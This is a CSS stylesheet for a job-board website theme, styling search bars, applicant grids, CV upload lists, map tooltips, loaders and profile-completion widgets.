.jobsearch-applicants-graph svg {
    width: 100%;
    height: 285px; }
/* Restrict Candidate Section */
.restrict-candidate-sec {
    float: left;
    width: 100%;
    text-align: center;
}
.restrict-candidate-sec h2 {
    font-size: 50px;
    margin-bottom: 19px;
    text-transform: uppercase;
    font-weight: 300;
    line-height: 1.1;
}
.restrict-candidate-sec p {
    font-size: 22px;
    font-weight: 300;
    color: #666666;
    margin-bottom: 39px;
}
.restrict-candidate-sec a {
    display: inline-block;
    padding: 12px 15px;
    color: #ffffff;
    border-radius: 3px;
    font-weight: bold;
    margin: 0px 4px;
    border: 1px solid;
    margin-bottom: 10px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.restrict-candidate-sec a:hover {
    background-color: transparent;
}
.restrict-candidate-sec a i {
    float: left;
    font-size: 19px;
    margin-right: 10px;
}
.restrict-candidate-sec .jobsearch-box-title {margin-top: 25px; }
.restrict-candidate-sec .jobsearch-box-title span {
    background-color: #dcdcdc;
    color: #999999;
    width: 24px;
    height: 24px;
    border-radius: 100%;
    font-size: 11px;
}
.restrict-candidate-sec .jobsearch-box-title:after,.restrict-candidate-sec .jobsearch-box-title:before { display: none; }
.cv-packages-section,.packages-title {
    float: left;
    width: 100%;
}
.packages-title {
    text-align: center;
    margin-bottom: 32px;
}
.packages-title h2 {
    font-size: 24px;
    text-transform: uppercase;
}
.jobsearch-employer-profile-form .upload-img-holder-sec img {
    float: right;
    width: 40px;
}
.jobsearch-employer-profile-form .upload-port-img-btn {
    float: left;
    width: auto;
    padding: 11px 13px;
    line-height: 1;
    font-size: 12px;
    border: 1px solid;
    border-radius: 40px;
    font-weight: 500;
    margin-right: 10px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-employer-profile-form .upload-port-img-btn:hover {
    color: #ffffff;
}
.file-container i {
    font-size: 18px;
    margin-right: 10px;
}
.file-container i.fa-file-text-o    { color: #333; }
.file-container i.fa-file-image-o   { color: #F1C40F; }
.file-container i.fa-file-word-o    { color: #2196F3; }
.file-container i.fa-file-excel-o   { color: #4DA462; }
.file-container i.fa-file-pdf-o     { color: #F15642; }
.jobsearch-file-attach-sec ul li {
    list-style: none;
    margin-bottom: 30px;
}
.jobsearch-file-attach-sec ul li .file-container {
    float: left;
    width: 100%;
    border: 1px solid #ddd;
    text-align: center;
    padding: 30px 0px 0px 0px;
}
.jobsearch-file-attach-sec ul li i {
    display: block;
    font-size: 30px;
    margin-bottom: 10px;
}
.jobsearch-file-attach-sec .file-download-btn {
    float: left;
    width: 100%;
    border-top: 1px solid #ddd;
    line-height: 38px;
    margin-top: 16px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-file-attach-sec li:hover .file-download-btn {
    color: #fff;
}
.jobsearch-file-attach-sec .file-download-btn i {
    font-size: 18px;
    float: left;
    border-right: 1px solid #ddd;
    padding: 11px 14px 11px 14px;
    margin: 0px;
}
.jobsearch-file-attach-sec .file-download-icon {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin: 0px;
    width: 12em;
    display: inline-block;
}
.modal-box-area .login-reg-errors { margin-top: 10px; }
.jobsearch-fill-the-job {
    float: left;
    width: 14px;
    height: 14px;
    border: 1px solid #ddd;
    margin: 2px 0px 0px 0px;
    position: relative;
}
.jobsearch-fill-the-job i {
    position: absolute;
    left: 1px;
    top: 1px;
    color: red;
    font-size: 10px;
}
.apply-job-form-msg { margin-top: 15px; }
.apply-job-form-msg .alert-danger strong { color: #a94442; }


.jobsearch-search-container .jobsearch-banner-search { width: 100%; }
.jobsearch-search-container ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    width: auto;
}
.jobsearch-search-container ul li {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}
.jobsearch-search-container ul li:first-child input[type="text"] {
    border-left: 1px solid #f2f2f2;
}
.jobsearch-search-container ul li i { text-align: center; }
.jobsearch-search-container .jobsearch-banner-search input[type="text"] { color: #000; }
.jobsearch-search-container .jobsearch-banner-search ul li:last-child { max-width: 14%; }
.user-cvs-list {
    float: left;
    width: 100%;
    border: 1px solid #ddd;
    margin: 5px 0px 15px 0px;
}
.user-cvs-list li {
    float: left;
    list-style: none;
    width: 100%;
    border-bottom: 1px solid #ddd;
    padding: 0px 20px 0px 20px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.user-cvs-list li:hover,.user-cvs-list li.active {
    background-color: #f7f7f7;
}
.jobsearch-apply-withcvs .jobsearch-modal-title-box { width: auto; }
.user-cvs-list li:last-child { border-bottom: none; }
.user-cvs-list li label {
    display: block;
    text-align: left;
    margin: 0px;
    padding: 6px 0px 0px 20px;
    cursor: pointer;
}
.user-cvs-list li input {
    float: right;
    margin: 21px 0px 0px 0px;
}
.user-cvs-list > li > i {
    float: left;
    padding: 21px 19px 22px 0px;
    border-right: 1px solid #ddd;
    margin-right: 20px;
    font-size: 24px;
}
.user-cvs-list li i.fa-file-pdf-o { color: #DE300E; }
.user-cvs-list li i.fa-file-word-o { color: #2B5797; }
.upload-datetime {
    display: block;
    text-align: left;
    font-weight: 300;
    color: #999;
    line-height: 1;
    padding: 5px 0px 14px 0px;
    cursor: pointer;
}
.upload-datetime i { margin-right: 7px; }
.upload-cvs-sep {
    display: inline-block;
    width: 100%;
}
.upload-new-cv-sec h4 { margin-bottom: 16px; }
.upload-new-cv-sec .jobsearch-upload-cv .jobsearch-disabled-input { width: 72%; }
#JobSearchNonuserApplyModal .jobsearch-upload-cv .jobsearch-disabled-input { width: 70%; }
.upload-new-cv-sec .jobsearch-upload-cv { margin-bottom: 0px; }
.upload-cvs-sep .jobsearch-box-title { margin-bottom: 12px; }
.upload-new-cv-sec p { text-align: left; }
.xdsoft_datetimepicker{z-index: 99999 !important;}
#JobSearchNonuserApplyModal i.jobsearch-icon.jobsearch-upload {
    position: absolute;
    left: 11px;
    top: 11px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
#JobSearchNonuserApplyModal .jobsearch-fileUpload:hover i.jobsearch-icon.jobsearch-upload {
    color: #ffffff; }
#JobSearchNonuserApplyModal .jobsearch-fileUpload span {
    padding: 11px 25px 11px 35px;
}
/* Listing Loader */
.jobsearch-column-9.jobsearch-typo-wrap { position: relative; }
.jobsearch-listing-loader {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999;
    background-color: rgba(255,255,255,0.90);
}
.spinner {
    margin: 0 auto; margin-top: 70px;
    width: 70px;
    text-align: center;
}
.spinner > div {
    width: 18px;
    height: 18px;
    background-color: #333;
    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    -o-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    -o-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    -o-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
       -moz-transform: scale(0);
        -ms-transform: scale(0);
         -o-transform: scale(0);
            transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
       -moz-transform: scale(1.0);
        -ms-transform: scale(1.0);
         -o-transform: scale(1.0);
            transform: scale(1.0);
  }
}

@keyframes sk-bouncedelay {
  0%, 80%, 100% { 
    -webkit-transform: scale(0);
       -moz-transform: scale(0);
        -ms-transform: scale(0);
         -o-transform: scale(0);
            transform: scale(0);
  } 40% { 
    -webkit-transform: scale(1.0);
       -moz-transform: scale(1.0);
        -ms-transform: scale(1.0);
         -o-transform: scale(1.0);
            transform: scale(1.0);
  }
}
#circle {
  width: 150px;
  height: 150px;
  position: relative;
  -webkit-transform: rotate(180deg);
     -moz-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}
#circle img {
  border-radius: 100%;
  position: absolute;
  left: 9px;
  top: 9px;
  -webkit-transform: rotate(-180deg);
     -moz-transform: rotate(-180deg);
      -ms-transform: rotate(-180deg);
       -o-transform: rotate(-180deg);
          transform: rotate(-180deg);
}
#circle .progressbar-text {
    width: 22% !important;
    -webkit-transform: rotate(-180deg) !important;
       -moz-transform: rotate(-180deg) !important;
        -ms-transform: rotate(-180deg) !important;
         -o-transform: rotate(-180deg) !important;
            transform: rotate(-180deg) !important;
}
.required-skills-detail {
    float: left;
    width: 100%;
    padding: 0px 10px;
    margin-bottom: 22px;
}
.skills-perc {
    float: left;
    width: 100%;
    border-top: 1px solid #eee;
    color: #333;
    margin-top: 5px;
    padding-top: 13px;
    margin-bottom: 13px;
}
.skills-perc small {
    display: block;
    font-weight: bold;
    font-size: 20px;
}
.get-skill-detail-btn {
    display: inline-block;
    padding: 5px 16px;
    color: #ffffff;
    border-radius: 4px;
    border: 1px solid;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.get-skill-detail-btn:hover {
    background-color: #ffffff;
}
.profile-improve-con,.improve-title,
.profile-improve-con ul,
.profile-improve-con ul li,
.profile-completion-con {
    float: left;
    width: 100%;
}
.profile-improve-con ul {
    padding: 0px;
}
.profile-improve-con,.profile-completion-con,.complet-title { text-align: left; }
.improve-title h5,.complet-title h5 {
    font-size: 15px;
    margin-bottom: 12px;
    margin-top: 0px !important;
}
.profile-improve-con ul li {
    list-style: none;
    background-color: #f3f5f7;
    padding: 9px 54px;
    border-radius: 4px;
    margin-top: 10px;
    color: #333;
    position: relative;
    min-height: 45px;
}
.profile-improve-con ul li:first-child { margin-top: 0px; }
.profile-improve-con ul li:after {
    content: "\f071";
    font-family: FontAwesome;
    position: absolute;
    right: 20px;
    top: 10px;
    color: #f0ad4e;
}
.profile-improve-con ul li small {
    position: absolute;
    left: 12px;
    top: 7px;
    width: 30px;
    height: 30px;
    color: #ffffff;
    border-radius: 100%;
    padding-top: 9px;
    text-align: center;
    font-size: 12px;
    line-height: 1;
}
.profile-completion-con {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    padding-bottom: 0px;
    margin-bottom: 10px;
}
.complet-percent {
    float: left;
    width: 65%;
    padding: 20px 0px 20px 0px;
}
.percent-num {
    float: left;
    font-size: 28px;
    padding-right: 15px;
}
.complet-percent .percent-bar {
    float: left;
    width: 75%;
    height: 8px;
    border-radius: 10px;
    background-color: #eeeeee;
    position: relative;
    margin-top: 6px;
}
.complet-percent .percent-bar span {
    position: absolute;
    left: 0px;
    top: 0px;
    height: 8px;
    border-radius: 10px;
}
.minimum-percent {
    float: right;
    width: 35%;
    border-left: 1px solid #eee;
    padding: 11px 0px 6px 20px;
}
.minimum-percent span {
    color: #333;
    display: block;
}
.minimum-percent small {
    font-size: 16px;
    color: #333;
}
/* Selectize Select Style */
.selectize-control.single .selectize-input {
    background-color: #ffffff;
    box-shadow: none;
    background-image: inherit;
    text-align: left;
}
.jobsearch-banner-search .item {
    display: inline-block;
    padding: 19px 0px 0px 0px;
    color: #777;
}
.jobsearch-top-searchbar .selectize-dropdown [data-selectable], .jobsearch-top-searchbar .selectize-dropdown .optgroup-header {
    padding: 8px 8px;
    color: #999;
    font-weight: 300;
}
.jobsearch-banner-search .selectize-control .selectize-input {
    height: 60px; }
.selectize-control.single .selectize-input, .selectize-dropdown.single {
    border-color: #f2f2f2; }
.selectize-control.single .selectize-input, .selectize-control.single .selectize-input input {
    padding: 0px 18px; }
.selectize-dropdown {
    text-align: left; }
.jobsearch-banner-search .selectize-control.single .selectize-input {
    border-left: none;
    
}
.jobsearch-filterable-select .selectize-control.single .selectize-input {
    border: none; }
.jobsearch-filterable-select .selectize-control.single .selectize-input {
    padding: 0px 35px 0px 10px; }
.jobsearch-filterable-select .selectize-control,.jobsearch-filterable-select .selectize-control.single .selectize-input {
    height: 22px; }
.selectize-control.single .selectize-input input {
    color: #000; }
.jobsearch-profile-select .selectize-control.single .selectize-input {
    height: 42px; }
.jobsearch-profile-select .selectize-control.single .selectize-input,
.jobsearch-profile-select .selectize-control.single .selectize-input input {
    padding: 10px 14px; }
.jobsearch-profile-select .selectize-control.single .selectize-input input,
.jobsearch-profile-select .selectize-select.multi .selectize-input input {
    height: 20px; }
.jobsearch-profile-select .selectize-select.multi .selectize-input {
    box-shadow: none;
    padding: 7px 9px 5px;
    border-color: #eceeef;
    min-height: 40px;
}
.jobsearch-profile-select input[type="text"],
.jobsearch-banner-search .selectize-input input[type="text"] {
    float: none !important;
}
.range-field-container {
    float: left;
    width: 100%;
    border: 1px solid #f2f2f2;
    padding: 20px 10px 10px 20px;
    position: relative;
}
.jobsearch-employer-profile-form li .range-field-container input[type="text"] {
    height: 15px;
    padding: 0px;
    margin-bottom: 10px;
    position: absolute;
    right: 0px;
    top: 3px;
    width: auto;
    text-align: right;
    padding-right: 15px;
}
.careerfy-banner-search-three .selectize-control.single .selectize-input {
    height: 49px;
    padding: 15px 18px;
}
.jobsearch-column-9 .careerfy-job-grid ul li { width: 33.333%; }
.jobsearch-column-9 .careerfy-featured-jobs-list > ul > li {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-right: -4px;
}
.jobsearch-column-9 .careerfy-featured-jobs-list .careerfy-option-btn,
.jobsearch-column-9 .careerfy-featured-listing .careerfy-option-btn {
    padding: 4px 5px;
    font-size: 10px;
}
.selectize-control.single .selectize-input:after {
    content: "\f107";
    font-family: FontAwesome;
    border: none;
    right: 32px;
    margin-top: -9px;
    font-size: 22px;
    color: #999999;
}
.selectize-input.dropdown-active:before {
    content: "\f106";
    font-family: FontAwesome;
    border: none;
    height: auto;
    background: transparent;
    bottom: auto;
    top: 50%;
    display: inline-block;
    left: auto;
    right: 17px;
    margin-top: -10px;
    font-size: 22px;
    color: #999999;
}
.dropdown-active.selectize-input:after,.careerfy-banner-two .selectize-input.dropdown-active:before { display: none !important; }
.jobsearch-sort-section .selectize-control.single .selectize-input input { display: none !important; }
.jobsearch-sort-section .selectize-control.single .selectize-input:after { right: 20px; }
.jobsearch-sort-section .selectize-input.dropdown-active:before { right: 10px; font-size: 14px; }
.jobsearch-sort-section .selectize-control.single .selectize-input:after { font-size: 14px; }
.jobsearch-filterable-select .selectize-control.single .selectize-input { background-color: transparent; }
.jobsearch-filter-sortable .jobsearch-filterable-select:after { display: none; }
.pass-user-ara {
    float: left;
    width: 100%;
    position: relative;
    margin-bottom: 30px;
}
.pass-user-ara input[type="password"] {
    float: left;
    width: 100%;
    height: 40px;
    border: 1px solid #d9d9d9;
    padding: 7px 20px;
    background-color: #ffffff;
    font-size: 14px;
}
.pass-user-ara i {
    position: absolute;
    right: 20px;
    bottom: 13px;
    font-size: 16px;
    color: #999;
}
.del-action-btns {
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
}
.jobsearch-modal .del-action-btns a {
    display: inline-block;
    padding: 13px 30px;
    background-color: #d53632;
    color: #ffffff !important;
    font-size: 16px;
    float: none;
    line-height: 1;
    border-radius: 2px;
    margin: 0px 10px;
}
.jobsearch-modal .del-action-btns a.jobsearch-userdel-cancel {
    background-color: #7dc677; }
.conf-msg {
    font-size: 20px;
    margin-bottom: 0px;
    color: #333;
}
.undone-msg {
    font-weight: bold;
    color: #333;
    margin-bottom: 30px;
}
#JobSearchModalUserProfileDel.jobsearch-modal .modal-box-area { padding-bottom: 20px; }
.jobsearch-user-profiledel-pop .terms-priv-chek-con {
    float: left;
    width: 100%;
    text-align: center;
}
.jobsearch-user-profiledel-pop .terms-priv-chek-con p {
    display: inline-block;
}
.jobsearch-user-profiledel-pop .terms-priv-chek-con input {
    float: left;
    margin: 7px 10px 0px 0px;
}
.terms-priv-chek-con {
    display: inline-block;
    margin-bottom: 10px;
    width: 100%;
}
.jobsearch-employer-dasboard .terms-priv-chek-con { margin: 0px 0px 14px 0px; }
.jobsearch-employer-dasboard .terms-priv-chek-con input {
    margin: 7px 10px 0px 0px;
}
.terms-priv-chek-con p input {
    margin: 0px 7px 0px 0px;
    display: inline-block;
    vertical-align: middle;
    height: 18px;
    width: 18px;
}
.jobsearch-modal .terms-priv-chek-con p input { margin-top: 3px !important; }
.terms-priv-chek-con p a {
    margin-top: 0px;
    float: none;
}
.jobsearch-feat-job-form ul {
    float: left;
    width: 100%;
    margin: 20px 0px;
}
.jobsearch-feat-job-form ul li {
    float: left;
    width: 100%;
    list-style: none;
    background-color: #f5f5f5;
    padding: 7px 20px;
    border-bottom: 1px solid #eee;
}
.jobsearch-feat-job-form ul li label {
    float: left;
    margin: 0px;
}
.jobsearch-feat-job-form ul li input {
    float: right;
}
.jobsearch-feature-pkg-sbtn {
    display: inline-block;
    padding: 10px 30px;
    color: #ffffff;
    background-color: #33cc33;
    font-size: 16px;
    font-weight: 500;
}
.jobsearch-advance-search-holdr .jobsearch-banner-search ul li {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-right: -4px;
    padding: 0px 10px;
    width: 26%;
    margin-bottom: 15px;
}
.jobsearch-advance-search-holdr .adv-search-options {
    text-align: left;
    position: relative;
    z-index: 0;
}
.jobsearch-advance-search-holdr .jobsearch-subheader-form .jobsearch-banner-search { padding-bottom: 3px; }
.jobsearch-advance-search-holdr .jobsearch-banner-search ul li:first-child { padding-left: 0px; }
.jobsearch-advance-search-holdr .jobsearch-banner-search .selectize-control.single .selectize-input,
.jobsearch-advance-search-holdr .jobsearch-banner-search ul li:nth-child(2) input[type="text"] { border-left: 1px solid #f2f2f2; }
.jobsearch-advance-search-holdr .jobsearch-banner-search ul li.adv-srch-toggler { width: 16%; text-align: center; }
.adv-srch-toggler a {
    display: inline-block;
    text-decoration: underline;
    margin: 15px 0px 0px 0px;
}
.adv-srch-toggler a span {
    font-size: 16px;
}
.adv-search-options {
    float: left;
    width: 100%;
    display: none;
}
.jobsearch-banner-search .adv-search-options ul li { width: 33.333%; }
.jobsearch-banner-search .adv-search-options ul li.advsrch-fields-hdng {
    width: 100%;
    text-align: left;
    margin: 10px 0px;
}
.jobsearch-sfiltrs-heding h2 {
    float: left;
    width: 100%;
    margin: 10px 0px;
}
.jobsearch-sfiltrs-heding,
.jobsearch-banner-search .adv-search-options ul li.advsrch-fields-hdng h2 { font-size: 21px; }
.jobsearch-banner-search .adv-search-options ul li.srch-radius-slidr { width: 100%; margin-bottom: 10px; }
.jobsearch-banner-search .adv-search-options .ui-widget-content {
    background-color: #ededed;
    float: left;
    width: 88.50%;
    margin: 9px 0px 0px 0px;
}
.jobsearch-banner-search .adv-search-options ul li:last-child { width: 33.333%; }
.jobsearch-banner-search .adv-search-options .ui-widget-content .ui-state-default { border-radius: 100%; border: 4px solid; }
.jobsearch-banner-search .adv-search-options .filter-slider-range { float: left; width: 115px; }
.jobsearch-banner-search .adv-search-options ul li.srch-radius-slidr { padding-left: 10px; }
.jobsearch-banner-search .adv-search-options .filter-slider-range input {
    height: 30px;
    font-size: 14px;
    color: #666666;
    text-align: left;
    padding-left: 0px;
}
.jobsearch-banner-search .adv-search-options ul {
    float: none;
    width: auto;
    margin: 0px -10px;
}
.jobsearch-advance-search-holdr.search-with-map {
    padding-top: 0px;
    margin-top: -50px;
    position: relative;
}
/* Map Tooltip */
.jobsearch_map_info {
    width: 330px;
    padding: 20px;
    box-shadow: 0px 0px 13px 1px rgba(0,0,0,0.10);
    margin-top: 10px;
}
.jobsearch_map_info:before {
    content: '';
    position: absolute;
    left: -12px;
    top: 50%;
    border-top: 10px solid transparent;
    border-right: 12px solid #ffffff;
    border-bottom: 10px solid transparent;
    margin-top: -13px;
    z-index: 2;
}
.jobsearch_map_info:after {
    content: '';
    position: absolute;
    left: -13px;
    top: 50%;
    border-top: 10px solid transparent;
    border-right: 12px solid #ddd;
    border-bottom: 10px solid transparent;
    margin-top: -13px;
    z-index: 1;
}
.liting_map_info .listing-info-inner,
.liting_map_info .info-main-container {
    float: left;
    width: 100%;
}
.jobsearch_map_info { background-color: #ffffff; }
.listing-info-inner {
    display: tabel;
}
.info-main-container {
    display: table-row;
}
.jobsearch_map_info .img-con {
    float: none;
    display: table-cell;
    width: 100px;
    vertical-align: middle;
}
.jobsearch_map_info .img-con img {
    border-radius: 0px;
    border: none;
}
.img-con ~ .info-txt-holder {
    display: table-cell;
    padding: 0px 0px 0px 14px;
    vertical-align: middle;
}
.info-txt-holder .info-title {
    font-size: 17px;
    color: #333;
    margin-bottom: 6px;
    display: inline-block;
    width: 100%;
}
.post-secin {
    font-size: 14px;
    color: #666;
    display: inline-block;
    margin-bottom: 6px;
}
.jobsearch_map_info .close {
    position: absolute;
    right: 10px;
    top: 8px;
}
.jobsearch-map-zoom-controls a {
    float: left;
    padding: 7px 0px 0px 0px;
    width: 32px;
    height: 32px;
    margin: 5px 0px 5px 0px;
    color: #666666;
    font-size: 15px;
    cursor: pointer;
    text-align: center;
    background-color: #ffffff;
    border-left: 1px solid #e6e6e6;
}
.jobsearch-map-zoom-controls a:first-child { border-left: none; }
.jobsearch-map-zoom-controls {
    margin-left: 16px !important;
    margin-top: 11px !important;
}
.jobsearch_location_autocomplete {
    position: absolute;
    width: 100%;
}
/*----- location dropdown style -----*/
.jobsearch_searchloc_div .jobsearch_location_autocomplete { background: #fff; box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.10); left: 0px !important; position: absolute; top: 100%!important; z-index: 9999; text-align: left; }
.jobsearch_searchloc_div .address_headers h5 { font-weight: bold; }
.jobsearch_searchloc_div .address_headers { font-weight: bold; margin: 10px 15px; }
.jobsearch_searchloc_div .jobsearch_google_suggestions { cursor: pointer; font-size: 13px; padding: 5px 15px; -webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out; }
.jobsearch_searchloc_div .jobsearch_google_suggestions:hover { color: #fff; }
.jobsearch_searchloc_div .jobsearch_location_parent { cursor: pointer; font-size: 13px; padding: 5px 15px; -webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out; }
.jobsearch_searchloc_div .jobsearch_location_parent:hover { color: #fff; }
.sugg-search-results {
    background: #fff; box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.10); left: 0px; position: absolute; top: 100%; z-index: 9999; text-align: left; width: 100%;
}
.jobsearch-sugges-search {
    float: left;
    width: 100%;
    position: relative;
}
.jobsearch-banner-seven-caption .sugg-search-loader {
    position: absolute;
    right: 15px;
    top: 12px;
}
.search-res-item,
.careerfy-typo-wrap .search-res-item {
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    position: relative;
    color: black;
    margin-bottom: 0px;
    cursor: pointer;
    padding: 10px 15px;
    border-bottom: 1px solid #f1f1f1;
    float: left;
    width: 100%;
    text-align: left;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.search-res-item:hover,
.careerfy-typo-wrap .search-res-item:hover {
    background-color: #f5f5f5;
}
.sugg-search-results .img-holder {
    display: table-cell;
    vertical-align: middle;
    width: 35px;
}
.sugg-search-results .img-holder img {
    width: 100%;
    border: 1px solid #ddd;
}
.search-res-item .text-holder {
    display: table-cell;
    vertical-align: middle;
    padding-left: 12px;
}
.search-res-item .text-holder a { overflow: hidden; vertical-align: middle; color: #666; }
.search-res-item .text-holder a { color: #2d2d2d; vertical-align: middle; }
.search-res-item .text-holder span.post-adress { color: #555; display: block; font-size: 12px; left: auto; line-height: 17px; margin: 0; position: inherit; top: auto; }
.search-res-item .text-holder span.post-adress i { position: static; display: inline-block; line-height: 24px; color: #666; font-size: 13px; margin-right: 5px; }
.show-all-results a {
    float: left;
    width: 100%;
    color: #ffffff;
    padding: 4px 0px;
    text-align: center;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.show-all-results a:hover { background-color: transparent; }
.jobsearch-banner-search.search-cat-off > ul > li { width: 47%; }
.jobsearch-banner-search.search-cat-off > ul > li:last-child,.jobsearch-advance-search-holdr .jobsearch-banner-search > ul > li:last-child { width: 6%; }
.jobsearch-advance-search-holdr .search-cat-off > ul > li { width: 39%; }


.jobsearch-banner-search.search-loc-off.search-cat-off > ul > li:first-child,
.jobsearch-banner-search.search-keyword-off.search-cat-off > ul > li:first-child { width: 92%; }

.jobsearch-banner-search.search-loc-off > ul > li { width: 47%; }
.jobsearch-banner-search.search-loc-off > ul > li:last-child,.jobsearch-advance-search-holdr .jobsearch-banner-search > ul > li:last-child { width: 6%; }
.jobsearch-advance-search-holdr .search-loc-off > ul > li { width: 39%; }

.has-advance-search .jobsearch-banner-search.search-loc-off.search-cat-off > ul > li:first-child { width: 77%; }
.jobsearch-advance-search-holdr.has-advance-search .search-cat-off > ul > li:first-child { width: 38%; }



.jobsearch-listing-mapcon {
    float: left;
    width: 100%;
    margin-bottom: 60px;
}
.jobsearch-listing-mapcon.with-serch-map-both { margin-bottom: 0px; }
.recaptcha-reload-a,.jobsearch-login-box form .recaptcha-reload-a,
.careerfy-typo-wrap .recaptcha-reload-a,.careerfy-typo-wrap .jobsearch-login-box form .recaptcha-reload-a {
    float: left;
    margin: -4em 0em 0em 14em;
    font-size: 12px;
    position: relative;
}
.jobsearch_box_contact_form .recaptcha-reload-a { margin-top: -4.5em; }
.careerfy-employer-grid-wrap,.jobsearch-employer-list .jobsearch-table-layer { cursor: pointer; }
.jobsearch-employer-cvr-img {
    float: left;
    width: 100%;
}
.careerfy-employer-grid-wrap {
    position: relative; }
.img-cont-sec {
    display: inline-block;
    position: relative;
    width: 100%;
}
.employer-remove-coverimg,.candidate-remove-coverimg {
    position: absolute;
    right: 0px;
    top: 0px;
    background-color: #fb353f;
    color: #ffffff;
    padding: 5px 8px;
    line-height: 1;
    z-index: 2;
    font-weight: 500;
}
.careerfy-search-eight-wrap,.careerfy-search-six-wrap {
    float: left;
    width: 100%;
}
/* Aplicants Grid View */
.aplicants-grid-view > ul > li.jobsearch-column-4 {
    display: inline-block;
    float: none;
    margin-right: -4px;
    vertical-align: top;
    padding: 0px 10px;
}
.aplicants-grid-view .jobsearch-row, .jobsearch-typo-wrap .aplicants-grid-view .jobsearch-row {
    margin: 0px -10px;
}
.aplicants-grid-view-wrap {
    float: left;
    width: 100%;
    border: 1px solid #ececec;
    text-align: center;
    position: relative;
}
.aplicants-grid-inner-con {
    float: left;
    width: 100%;
    padding: 22px 18px 0px 18px;
}
.aplicants-grid-view-thumb {
    display: inline-block;
    width: 115px;
    border-radius: 100%;
    margin-bottom: 10px;
}
.aplicants-grid-view-thumb img {
    border-radius: 100%;
    width: 100%;
    border: 1px solid #dddddd;
}
.aplicants-grid-view-wrap .candidate-select-box {
    position: absolute;
    left: 10px;
    top: 10px;
    margin: 0px;
}
.aplicants-grid-inner-con h2 {
    margin-bottom: 0px;
    font-size: 16px;
    font-weight: 500;
}
.aplicants-grid-inner-con p {
    color: #999999;
    font-size: 12px;
    margin-bottom: 2px;
    display: block;
    line-height: 22px;
}
.short-li-icons {
    float: left;
    width: 100%;
    margin: 0px;
}
.short-li-icons li {
    display: inline-block;
    margin: 9px 3px 17px 3px;
    list-style: none;
    line-height: 1;
}
.short-li-icons li a {
    float: left;
    width: 25px;
    height: 25px;
    border: 1px solid;
    border-radius: 100%;
    font-size: 13px;
    padding-top: 5px;
}
.short-li-icons li a.ap-shortlist-btn {
    padding: 6px 12px 6px 9px;
    width: auto;
    height: auto;
    border-radius: 40px;
    font-size: 12px;
    border-color: #53b427;
    color: #53b427;
}
.short-li-icons li a.ap-shortlist-btn i {
    font-size: 11px;
    margin-right: 2px;
}
.short-li-icons li.unviewed a {
    color: #fb353f;
    border-color: #fb353f;
}
.short-li-icons li.viewd a {
    color: #53b427;
    border-color: #53b427;
}

.short-lidown-icons {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0px;
    border-top: 1px solid #ececec;
    width: 100%;
}
.short-lidown-icons li {
    min-height: 1px;
    border-left: 1px solid #ececec;

    position: relative;
    width: 100%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}
.short-lidown-icons li:first-child {
    border-left: none;
}
